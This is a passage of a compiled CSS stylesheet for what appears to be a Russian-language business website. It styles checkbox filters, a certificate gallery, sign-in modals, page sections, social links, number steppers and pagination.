      padding-bottom: 2rem;
      margin-left: 1rem;
      border-bottom: 1px solid #dadce0; }
      .select-checkbox__list-header_noborder {
        border-bottom: none;
        margin-bottom: 0; }
    .select-checkbox__list-count {
      font-weight: 600;
      letter-spacing: -0.0015em; }
    .select-checkbox__list-reset {
      letter-spacing: -0.0015em;
      cursor: pointer;
      color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .select-checkbox__list {
        display: none; }
        .select-checkbox__list-header_noborder {
          display: none; } }
  .select-checkbox__selected {
    color: rgba(var(--dark-color, #0A113C), 0.5);
    font-weight: 300;
    letter-spacing: -0.0015em;
    margin-top: 2rem;
    display: none;
    line-height: 18px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
    .select-checkbox__selected.is-visible {
      display: block; }
    .select-checkbox__selected_mobile {
      margin-top: 0;
      padding-right: 37px;
      display: none !important; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__selected_desktop {
        display: none !important; }
      .select-checkbox__selected_mobile {
        border-bottom: none;
        padding-bottom: 0;
        width: 100%;
        margin-bottom: 1.5rem; } }
  .select-checkbox__label {
    display: block;
    cursor: pointer;
    user-select: none; }
  .select-checkbox__row {
    display: flex;
    align-items: center;
    border-radius: 7px;
    padding: 1rem; }
  .select-checkbox__input {
    display: none; }
    .select-checkbox__input:checked + .select-checkbox__row {
      background: #f2f5f9; }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__text {
        font-weight: 400;
        color: var(--main-color, #000AFF); }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__count {
        color: var(--main-color, #000AFF); }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__status:before,
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__status svg {
        opacity: 1;
        visibility: visible; }
  .select-checkbox__back {
    display: none; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__back {
        display: flex;
        align-items: center;
        padding-bottom: 2rem;
        padding-top: 3rem;
        margin-bottom: 3rem;
        border-bottom: 1px solid #dadce0; }
        .select-checkbox__back .icon {
          width: 1.4rem;
          margin-right: 2rem;
          stroke: var(--main-color, #000AFF);
          stroke-width: 1.5; } }
  .select-checkbox__apply {
    display: none; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__apply {
        display: flex;
        position: absolute;
        left: 15px;
        right: 15px;
        bottom: 23px; }
        .select-checkbox__apply:before {
          display: none; } }
  .select-checkbox__inputs {
    max-height: 176px;
    padding-right: 1rem;
    overflow-y: auto;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer; }
    .select-checkbox__inputs::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .select-checkbox__inputs::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .select-checkbox__inputs::-webkit-scrollbar-track {
      height: 15px; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__inputs {
        height: auto;
        padding-right: 0;
        max-height: initial;
        margin-left: -1rem;
        margin-right: -1rem; } }
  .select-checkbox__status {
    max-width: 100%;
    flex-shrink: 0;
    flex-grow: 0;
    width: 2.4rem;
    height: 2.4rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 3px;
    margin-right: 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    fill: transparent;
    stroke: var(--main-color, #000AFF);
    stroke-width: 2;
    position: relative; }
    .select-checkbox__status:before {
      content: "";
      display: block;
      left: -1px;
      top: -1px;
      right: -1px;
      bottom: -1px;
      position: absolute;
      border: 2px solid var(--main-color, #000AFF);
      border-radius: 3px;
      opacity: 0;
      visibility: hidden; }
    .select-checkbox__status svg {
      width: 1rem;
      opacity: 0;
      visibility: hidden; }
  .select-checkbox__text {
    flex-shrink: 1;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
    font-weight: 300; }
  .select-checkbox__count {
    margin-left: 1.1rem;
    max-width: 100%;
    flex-shrink: 0;
    flex-grow: 0;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .select-checkbox__description {
    margin-bottom: 1rem;
    padding-bottom: 2rem;
    margin-left: 1rem;
    border-bottom: 1px solid #dadce0; }
    @media only screen and (min-width: 769px) {
      .select-checkbox__description {
        display: none; } }

.select-groups {
  max-height: 176px;
  overflow-y: auto;
  padding-left: .5rem;
  padding-right: .5rem;
  scrollbar-color: var(--main-color, #000aff) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .select-groups::-webkit-scrollbar {
    width: 1px;
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .select-groups::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000aff); }
  .select-groups::-webkit-scrollbar-track {
    height: 15px; }
  @media only screen and (max-width: 768px) {
    .select-groups {
      height: auto;
      max-height: initial; } }
  .select-groups__group {
    border: 1px solid var(--catalog-border, #bcc6db);
    border-bottom-width: 0;
    overflow: hidden; }
    .select-groups__group:first-child {
      border-top-left-radius: 7px;
      border-top-right-radius: 7px; }
    .select-groups__group:last-child {
      border-bottom-left-radius: 7px;
      border-bottom-right-radius: 7px;
      border-bottom-width: 1px; }
    .select-groups__group:not(.active) .select-groups__group-content {
      overflow: hidden;
      height: 0; }
    .select-groups__group.active .select-groups__group-content {
      padding: .5rem 1rem; }
    .select-groups__group.active .select-groups__group-name {
      color: #fff;
      background-color: var(--main-color, #000aff); }
  .select-groups__group-name {
    padding: 1.5rem 2rem;
    cursor: pointer;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out; }
    .select-groups__group-name:hover {
      color: #fff;
      background-color: var(--main-color, #000aff); }
  .select-groups__group-content {
    padding: 0 1rem; }

.sertificate {
  background: #FAFBFC;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 13.5rem 0;
  font-size: 1.5rem; }
  .wrap .sertificate,
  .narrow-content .sertificate {
    background: none; }
  .sertificate__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .sertificate__list {
    display: flex;
    padding-top: 0.5rem;
    flex-wrap: wrap;
    margin-left: -2.32036%;
    width: auto; }
  .sertificate__item {
    width: 23.20359%;
    margin-left: 1.75567%;
    margin-top: 3.5rem;
    text-align: center; }
    .sertificate__item:hover .sertificate__foto:after, .sertificate__item:hover .sertificate__zoom, .sertificate__item:hover .sertificate__text {
      opacity: 1; }
    .sertificate__item:hover .sertificate__foto:after {
      transform: scale(1); }
    .sertificate__item:hover .sertificate__zoom {
      transform: translateX(-50%) translateY(-50%) scale(1); }
  .sertificate__foto {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    background: rgba(244, 246, 250, 0.75);
    border-radius: 7px;
    padding: 2.5rem;
    overflow: hidden; }
    .sertificate__foto-img {
      height: 31rem;
      object-fit: cover; }
      .narrow-content .sertificate__foto-img {
        height: 19rem; }
    .sertificate__foto:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(244, 246, 250, 0.75);
      opacity: 0;
      transition: ease 0.2s;
      transform: scale(0.5); }
  .sertificate__zoom {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%) scale(0);
    transition: ease 0.2s;
    fill: none; }
    .sertificate__zoom rect {
      fill: var(--main-color, #000AFF); }
    .sertificate__zoom circle {
      stroke-width: 2;
      stroke: var(--main-color, #000AFF); }
  .sertificate__text {
    display: block;
    font-size: 1.7rem;
    line-height: 2.4rem;
    text-align: center;
    margin-top: 2.2rem;
    opacity: 0.5;
    transition: ease 0.2s; }
  .sertificate__nav {
    display: none; }

@media only screen and (max-width: 1024px) {
  .sertificate__item {
    width: 31%; } }

@media only screen and (max-width: 768px) {
  .sertificate__item {
    width: 48%; } }

@media only screen and (max-width: 580px) {
  .sertificate {
    padding: 35px 0 35px 0; }
    .sertificate__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .sertificate__slider {
      margin-top: 25px;
      width: 600px;
      position: relative;
      left: 50%;
      transform: translateX(-50%); }
    .sertificate__list {
      flex-wrap: nowrap;
      padding-top: 0;
      margin-left: 0;
      width: 100%; }
    .sertificate__item {
      width: 100%;
      margin-top: 0;
      border-radius: 0;
      margin-left: 0; }
    .sertificate__text {
      display: none; }
    .sertificate__nav {
      display: flex;
      justify-content: space-between;
      margin-top: 20px; }
    .sertificate__foto {
      padding: 30px 5px 30px 5px;
      border-radius: 0; }
      .sertificate__foto-img {
        height: 250px; }
      .sertificate__foto:after {
        display: none; }
    .sertificate__zoom {
      display: none; } }

.sign-in.callbox {
  padding-top: 4rem;
  padding-left: 10rem;
  padding-right: 10rem;
  padding-bottom: 4rem; }
  @media only screen and (max-width: 580px) {
    .sign-in.callbox {
      padding-top: 3.2rem;
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 3.2rem; } }

.sign-in .input__label {
  user-select: none;
  display: inline-block;
  font-size: 1.5rem;
  line-height: 2.4rem;
  margin-bottom: 1.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 580px) {
    .sign-in .input__label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sign-in .callbox__container {
  display: flex;
  justify-content: space-between;
  margin-top: 3.5rem;
  margin-bottom: 1rem;
  align-items: center; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__container .callbox__label {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__container {
      margin-top: 2rem;
      margin-bottom: 1.5rem; } }

.sign-in .callbox__password-lost {
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__password-lost {
      font-size: 1.3rem; } }

.sign-in .callbox__checkbox {
  margin-bottom: 2rem; }

.sign-in .checkbox__icon {
  width: 2.4rem;
  height: 2.4rem; }

.sign-in .callbox__captcha {
  margin-bottom: 1.5rem; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__captcha {
      margin-bottom: 2rem; } }

.sign-in .callbox__sing-up {
  display: inline-block;
  cursor: pointer;
  width: 100%;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  text-align: center;
  margin-bottom: 2rem;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__sing-up {
      font-weight: 500; } }

.sign-in .callbox__button {
  margin-bottom: 2rem; }

@media only screen and (max-width: 580px) {
  .sign-in .callbox__head {
    margin-bottom: 2rem; } }

@media only screen and (max-width: 580px) {
  .sign-in .modals__close {
    top: 12px;
    right: 20px; } }

.sign-in .callbox__title {
  font-size: 2.9rem;
  line-height: 3.5rem; }
  @media only screen and (max-width: 580px) {
    .sign-in .callbox__title {
      font-size: 2.6rem;
      line-height: 3.1rem; } }

.sing-in.modals {
  width: 50rem;
  height: 65rem; }
  @media only screen and (max-width: 420px) {
    .sing-in.modals {
      width: 29rem;
      height: 53rem; } }

.sing-in__inside-wrap {
  padding-left: 10rem;
  padding-right: 10rem;
  padding-top: 6.7rem;
  padding-bottom: 6.3rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__inside-wrap {
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 3.3rem;
      padding-bottom: 3rem; } }

.sing-in__title {
  font-weight: 600;
  font-size: 2.9rem;
  line-height: 3.5rem;
  margin-bottom: 4rem;
  text-align: left;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 420px) {
    .sing-in__title {
      font-weight: 500;
      font-size: 2.6rem;
      line-height: 3.1rem;
      margin-bottom: 2.4rem;
      color: var(--dark-color, #0A113C); } }

.sing-in__login-label, .sing-in__password-label {
  user-select: none;
  display: inline-block;
  font-size: 1.5rem;
  line-height: 2.4rem;
  margin-bottom: 1.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .sing-in__login-label, .sing-in__password-label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sing-in .form-input {
  width: 100%;
  height: 6.9rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  padding-top: 2.3rem;
  padding-bottom: 2.2rem;
  padding-left: 2rem;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in .form-input {
      margin-bottom: 2.5rem; } }

.sing-in__login-input {
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: rgba(10, 17, 59, 0.55); }

.sing-in__password-label {
  display: flex;
  justify-content: space-between; }

.sing-in__password-lost {
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 420px) {
    .sing-in__password-lost {
      font-size: 1.3rem; } }

.sing-in__remember-me {
  user-select: none;
  position: relative;
  margin-top: -1.6rem;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__remember-me {
      margin-top: -0.8rem;
      margin-bottom: 2.1rem; } }
  .sing-in__remember-me input:checked {
    background-image: url("/img/checked.png");
    background-repeat: no-repeat;
    background-position: center; }

.sing-in__remember-input {
  position: absolute;
  left: 0;
  top: -2px;
  width: 2.4rem;
  height: 2.4rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 3px;
  cursor: pointer; }

.sing-in__remember-label {
  margin-left: 5rem;
  font-size: 1.3rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C);
  cursor: pointer; }
  @media only screen and (max-width: 420px) {
    .sing-in__remember-label {
      font-weight: normal;
      font-size: 1.3rem; } }

.sing-in__send-btn {
  width: 100%;
  height: 7rem;
  font-weight: bold;
  font-size: 1.6rem;
  line-height: 1.9rem;
  letter-spacing: -0.0015em;
  margin-bottom: 3.4rem; }
  @media only screen and (max-width: 420px) {
    .sing-in__send-btn {
      height: 6rem;
      margin-bottom: 2.4rem; } }
  .sing-in__send-btn::before {
    background: none; }

.sing-in__sing-up {
  display: inline-block;
  cursor: pointer;
  width: 100%;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.4rem;
  letter-spacing: -0.0015em;
  text-align: center;
  color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 420px) {
    .sing-in__sing-up {
      font-weight: normal; } }

.single .img-slider__btn {
  height: 7.5rem;
  width: 7.5rem; }
  .single .img-slider__btn.btn-back {
    right: 10.5rem; }

.single__list {
  margin-top: .5rem;
  margin-bottom: 2.7rem; }

.single__info {
  line-height: 4.4rem; }
  .single__info-link {
    margin-right: 1.2rem;
    line-height: 3rem; }
  .single__info-mark {
    margin-right: 1.2rem; }
  .single__info .b {
    color: var(--dark-color, #0A113C);
    margin-right: 8px; }
  @media only screen and (max-width: 1024px) {
    .single__info {
      line-height: 3.2rem; }
      .single__info-link {
        line-height: inherit; }
      .single__info-mark {
        margin-top: 6px;
        margin-bottom: 6px; } }

.single__top {
  margin-bottom: 1.8rem; }

.single__link {
  margin-right: 3.6rem; }

.single__title {
  margin-bottom: 1.8rem; }
  @media only screen and (max-width: 580px) {
    .single__title_tosmall {
      font-size: 1.9rem;
      line-height: 4.4rem;
      margin-bottom: 0; } }

.single__line {
  margin-bottom: 4.5rem;
  margin-top: 6rem; }
  @media only screen and (max-width: 580px) {
    .single__line {
      margin-top: 1.2rem;
      margin-bottom: 3.7rem; } }

.single__dt {
  margin-top: 4rem; }
  .single__dt td:first-child {
    width: 31.25%;
    padding-left: 6.58%; }
  .single__dt_info {
    margin-top: 2.5rem;
    font-size: 1.5rem;
    line-height: 2.1rem;
    word-break: break-word; }
    .single__dt_info td {
      padding-top: 2.4rem;
      padding-bottom: 2.4rem; }
      .single__dt_info td:first-child {
        width: 50%; }
        .single__dt_info td:first-child .dt__text {
          max-width: 31.5rem; }
      .single__dt_info td:last-child .dt__text {
        max-width: 40rem; }
    @media only screen and (max-width: 580px) {
      .single__dt_info {
        font-size: 13px;
        line-height: 18px; } }
  @media only screen and (max-width: 768px) {
    .single__dt {
      margin-top: 2.4rem; }
      .single__dt td:first-child {
        width: 49%;
        padding-left: 15px; } }

.single__preview img {
  border-radius: 7px; }

.single__text {
  padding-right: 2rem; }

.single__order {
  margin-bottom: 3.1rem; }
  @media only screen and (max-width: 580px) {
    .single__order {
      height: 7.5rem;
      font-size: 1.6rem;
      margin-bottom: 0; }
      .single__order:before {
        display: none; } }

.single__cell {
  width: 48.5%; }
  .single__cell:nth-child(odd) {
    margin-right: 3%; }
  @media only screen and (max-width: 1024px) {
    .single__cell {
      width: 100%; }
      .single__cell:nth-child(odd) {
        margin-right: 0; } }

.single__cell_left {
  width: 62.17%;
  margin-right: 7.13%; }

.single__cell_right {
  width: 30.7%; }

@media only screen and (max-width: 1440px) {
  .single__cell_left {
    width: 59.17%;
    margin-right: 5.13%; }
  .single__cell_right {
    width: 35.7%; } }

@media only screen and (max-width: 768px) {
  .single__cell_left {
    width: 54.17%; }
  .single__cell_right {
    width: 40.7%;
    padding-top: 0; } }

@media only screen and (max-width: 768px) {
  .single__cell {
    width: 100%;
    margin-right: 0; }
    .single__cell_left {
      margin-bottom: 2.4rem; } }

.single__row {
  margin-bottom: 4.5rem; }
  @media only screen and (max-width: 580px) {
    .single__row {
      margin-bottom: 2.6rem; } }

.single__mobile {
  display: none; }
  @media only screen and (max-width: 580px) {
    .single__mobile {
      display: block;
      padding-top: 1.5rem;
      margin-bottom: 1.9rem; } }

.single__price {
  margin-top: 3rem;
  margin-bottom: 2.2rem; }
  @media only screen and (max-width: 1024px) {
    .single__price {
      margin-top: 1.9rem;
      margin-bottom: 1.7rem; } }

.single__team {
  padding: 8rem 0 8rem;
  background: none !important; }
  .single__team-title {
    margin-bottom: 1.2rem; }
  .single__team-slider {
    margin-left: -0.8rem;
    margin-right: -0.8rem;
    padding-top: 2.5rem; }
  .single__team .team__nav {
    display: none; }
  .single__team .team__slide {
    width: 25%;
    padding: 0 0.8rem 0 0.8rem;
    margin-top: 1.6rem; }
  .single__team .team__list {
    flex-wrap: wrap; }

.single__faq-title {
  margin-bottom: 1.2rem; }
  @media only screen and (min-width: 581px) {
    .single__faq-title {
      display: none; } }

.single .faq__inside-wrap {
  padding: 3rem 8.5rem 7rem 6rem; }

.single .sertificate {
  background: none;
  padding: 2rem 0 10rem 0; }
  .single .sertificate__title {
    letter-spacing: -0.02em; }
  .single .sertificate__foto {
    background: rgba(221, 227, 239, 0.44); }
  .single .sertificate__list {
    margin-left: -4.28994%; }
  .single .sertificate__item {
    width: 20.71006%;
    margin-left: 4.28994%; }

.single__gallery {
  font-size: 1.5rem;
  padding-bottom: 8rem; }
  .single__gallery-title {
    margin-bottom: 0; }
  .single__gallery-slider {
    margin: 0 -0.8rem 0 -0.8rem; }
  .single__gallery-list {
    padding-top: 1.8rem;
    flex-wrap: wrap; }
  .single__gallery-slide {
    padding: 0 0.8rem 0 0.8rem;
    width: 25%;
    margin-top: 1.6rem; }
    .single__gallery-slide:after {
      width: calc(100% - 1.6rem);
      left: 0.8rem;
      border-radius: 7px; }
  .single__gallery-foto {
    border-radius: 7px;
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .single__gallery-foto {
        border-radius: 7px 7px 0 0; } }
  .single__gallery-nav {
    display: none; }
  .single__gallery-desc-mobile {
    text-align: center;
    font-size: 1.5rem;
    line-height: 1.8rem;
    background-color: white;
    padding: 1.9rem 1.1rem 1.7rem 1.1rem;
    display: block;
    border-bottom: 1px solid #dadce0; }
    @media only screen and (min-width: 581px) {
      .single__gallery-desc-mobile {
        display: none; } }

.single__vacancy {
  padding-bottom: 8rem; }
  .single__vacancy-title {
    margin-bottom: 1.2rem; }
  .single__vacancy .tabs {
    margin-top: 3rem; }
    .single__vacancy .tabs__content-item {
      padding-top: 7rem;
      padding-bottom: 7rem; }
      .single__vacancy .tabs__content-item h3 {
        line-height: 4.4rem; }
        .single__vacancy .tabs__content-item h3:not(:first-child) {
          margin-top: 3.4rem; }
      .single__vacancy .tabs__content-item p:not(:first-child),
      .single__vacancy .tabs__content-item ol:not(:first-child),
      .single__vacancy .tabs__content-item ul:not(:first-child) {
        margin-top: 1.2rem; }
      .single__vacancy .tabs__content-item ol {
        list-style: decimal inside; }
      .single__vacancy .tabs__content-item h4 {
        font-size: 2rem;
        line-height: 1.8rem;
        font-weight: bold;
        margin-top: 5rem; }
  .single__vacancy-header {
    border-bottom: 1px solid #E0E0E0;
    padding-bottom: 5rem; }
    .single__vacancy-header p {
      color: var(--dark-color, #0A113C);
      font-size: 2rem;
      line-height: 2rem; }
  .single__vacancy-body h4 {
    font-weight: 600;
    font-size: 2rem;
    line-height: 1.8rem;
    margin-bottom: 2rem;
    color: var(--dark-color, #0A113C); }

.single__requisites {
  padding-bottom: 8rem; }

.single__delivery {
  padding-bottom: 8rem; }
  .single__delivery-title {
    margin-bottom: 1.5rem; }
  .single__delivery-desc {
    margin-bottom: 2.4rem; }
  .single__delivery .tabs__content-item {
    padding: 5.8rem 3.5rem 5.8rem 5.9rem; }
    .single__delivery .tabs__content-item h4 {
      line-height: 4.4rem; }
      .single__delivery .tabs__content-item h4:not(:first-child) {
        margin-top: 3.4rem; }
    .single__delivery .tabs__content-item p:not(:first-child),
    .single__delivery .tabs__content-item ol:not(:first-child),
    .single__delivery .tabs__content-item ul:not(:first-child) {
      margin-top: 1.2rem; }
    .single__delivery .tabs__content-item ol {
      list-style: decimal inside; }
    .single__delivery .tabs__content-item h5 {
      font-size: 1.5rem;
      line-height: 2.1rem;
      font-weight: bold;
      margin-top: 1.4rem; }

.single__news {
  padding: 0 0 8rem 0; }
  .single__news-title {
    margin-bottom: 0; }

.single__template {
  font-size: 1.7rem;
  letter-spacing: -0.0015em;
  line-height: 2.1rem;
  padding-top: 3.5rem;
  margin-top: 3.5rem;
  border-top: 1px solid #dadce0; }
  .single__template p:not(:last-child) {
    margin-bottom: 2rem; }
  .single__template ul {
    margin-left: 2rem; }
    .single__template ul li {
      margin-bottom: 1.7rem; }

.single__button-download {
  max-width: 33.7rem;
  margin: 4.5rem auto 0 auto; }

@media only screen and (max-width: 1440px) {
  .single__delivery .tabs__content-item {
    padding-left: 1.7rem;
    padding-right: 1.5rem; } }

@media only screen and (max-width: 580px) {
  .single__team-title, .single__team-desc {
    text-align: center; }
  .single .team {
    padding: 0 0 50px 0; }
    .single .team__slide {
      margin-top: 0;
      width: 100%; }
    .single .team__list {
      flex-wrap: nowrap; }
    .single .team__nav {
      display: flex;
      padding: 0; }
  .single__faq-title, .single__faq-desc {
    text-align: center; }
  .single .faq {
    background: none;
    padding: 0 0 4.8rem 0;
    margin-top: 0; }
    .single .faq__inside-wrap {
      padding: 0; }
  .single__requisites {
    padding-bottom: 35px; }
  .single .sertificate {
    padding-bottom: 55px; }
    .single .sertificate__list {
      margin-left: 0;
      width: 100%; }
    .single .sertificate__item {
      margin-left: 0; }
  .single__gallery {
    padding-bottom: 35px; }
    .single__gallery-title {
      text-align: center; }
    .single__gallery-list {
      flex-wrap: nowrap; }
    .single__gallery-slide {
      width: 100%; }
    .single__gallery-nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      background-color: white;
      border-radius: 0 0 7px 7px;
      padding: 2.7rem 2.2rem;
      margin: 0 .8rem; }
  .single__delivery {
    padding-bottom: 50px; }
  .single__vacancy {
    padding-bottom: 35px; }
    .single__vacancy .tabs__content-item {
      padding-top: 30px;
      padding-bottom: 30px; }
      .single__vacancy .tabs__content-item h4 {
        line-height: 3.2rem; }
  .single__news {
    padding: 0 0 45px 0; }
  .single__template {
    font-size: 13px;
    line-height: 19px;
    padding-top: 30px;
    margin-top: 30px; }
    .single__template p:not(:last-child),
    .single__template ul li {
      margin-bottom: 15px; }
    .single__template ul {
      margin-left: 17px; }
  .single__button-download {
    margin-top: 30px; } }

@media only screen and (max-width: 580px) {
  .social {
    padding-bottom: 0 !important; } }

.social__text {
  font-size: 1.4rem;
  line-height: 1;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
  margin-right: 2rem; }
  @media only screen and (max-width: 580px) {
    .social__text {
      margin-bottom: 1.5rem; } }

@media only screen and (max-width: 580px) {
  .social__socials-wrap {
    margin-bottom: 1.5rem; } }

.social__link {
  width: 3.5rem;
  height: 3.5rem;
  background-color: #fff;
  border-radius: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: ease .2s; }
  .social__link:hover {
    background: var(--main-color, #000AFF); }
    .social__link:hover .icon {
      fill: #fff; }
  .social__link:not(:last-child) {
    margin-right: 1rem; }
  .social__link .icon {
    transition: ease .2s;
    fill: var(--main-color, #000AFF); }
  .social__link .icon-vk {
    width: 1.9rem; }
  .social__link .icon-od {
    width: 1.1rem; }
  .social__link .icon-fb {
    width: 1.5rem; }
  .social__link .icon-twitter {
    width: 1.7rem; }

/* base style */
.stepper {
  display: inline-block;
  max-width: 120px;
  width: 100%;
  position: relative; }

.stepper__input {
  width: 100%;
  min-width: 50px;
  height: 50px;
  padding: 0.375rem 0.75rem;
  border: 0.5px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  -moz-appearance: textfield;
  border-radius: 7px; }

.stepper__input:focus {
  color: #333;
  background-color: #fff;
  border-color: #c4c4c4;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

.stepper__input::-webkit-inner-spin-button,
.stepper__input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0; }

.stepper__controls [data-spinner-button="up"],
.stepper__controls [data-spinner-button="down"] {
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  padding: 0;
  outline: none;
  border: 1px solid #c4c4c4;
  background-color: initial;
  height: 50%;
  font-size: 1.3rem;
  border-radius: 7px;
  line-height: 0;
  transition: ease 0.25s;
  cursor: pointer; }

.stepper__controls [data-spinner-button="up"]:hover,
.stepper__controls [data-spinner-button="down"]:hover {
  color: var(--main-color, #000AFF); }

/* style 1 */
.stepper--style-1 .stepper__input {
  padding-right: 3.25rem; }

.stepper--style-1 .stepper__controls {
  position: absolute;
  right: 0;
  top: 0;
  bottom: -1px;
  display: flex;
  flex-direction: column;
  width: 2.5rem;
  z-index: 1; }

.stepper--style-1 [data-spinner-button="up"] {
  margin-bottom: -1px; }

/* style 2 */
.stepper--style-2 {
  max-width: 140px; }

.stepper--style-2 .stepper__input {
  padding-left: 3.25rem;
  padding-right: 3.25rem;
  text-align: center; }

.stepper--style-2 [data-spinner-button="up"],
.stepper--style-2 [data-spinner-button="down"] {
  position: absolute;
  height: 100%;
  top: 0;
  bottom: -1px;
  width: 2.5rem;
  z-index: 1; }

.stepper--style-2 [data-spinner-button="up"] {
  right: 0;
  margin-left: -1px; }

.stepper--style-2 [data-spinner-button="down"] {
  left: 0;
  margin-right: -1px; }

/* style 3*/
.stepper--style-3 {
  max-width: 140px;
  padding-left: 2.5rem;
  padding-right: 2.5rem; }

.stepper--style-3 .stepper__input {
  position: relative;
  z-index: 1;
  text-align: center; }

.stepper--style-3 [data-spinner-button="up"],
.stepper--style-3 [data-spinner-button="down"] {
  border: 0;
  position: absolute;
  height: 100%;
  top: 0;
  bottom: -1px;
  width: 2.5rem; }

.stepper--style-3 [data-spinner-button="up"] {
  right: 0;
  margin-left: -1px; }

.stepper--style-3 [data-spinner-button="down"] {
  left: 0;
  margin-right: -1px; }

.stepper--small {
  box-sizing: border-box;
  max-width: 78px;
  padding-left: 14px;
  padding-right: 14px; }
  .stepper--small .stepper__input {
    height: 3.4rem;
    font-size: 1.1rem;
    color: var(--dark-color, #0A113C); }
  .stepper--small [data-spinner-button="up"],
  .stepper--small [data-spinner-button="down"] {
    width: 14px; }

#paginate .inactive {
  width: 5rem;
  height: 6rem;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  border: 1px solid transparent;
  border-radius: 7px;
  font-weight: 500;
  padding: 15px;
  margin: 5px; }

table.table .dtr-details li span {
  padding-left: 15px; }

tr.parent, tr.parent > td {
  background: var(--backgrounds-color, #F5F7FA) !important; }

.font-size-15px {
  font-size: 15px !important; }

#paginate .current.button {
  width: 5rem;
  height: 6rem;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  border: 1px solid transparent;
  border-radius: 7px;
  font-weight: 500;
  cursor: pointer;
  padding: 15px;
  margin: 5px;
  border-color: var(--main-color, #000AFF); }

.login__active svg path {
  fill: var(--main-color, #000AFF); }

.stepper__input {
  min-width: 50px; }

#paginate {
  text-align: right;
  padding-right: 40px;
  margin-top: 40px; }

/*.select__label {
    cursor: pointer;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 6rem;
    -webkit-transition: color ease .2s;
    -o-transition: color ease .2s;
    transition: color ease .2s;
    color: inherit;
    user-select: none;
    padding-right: 2rem;
}*/
.select_stroke .select__label {
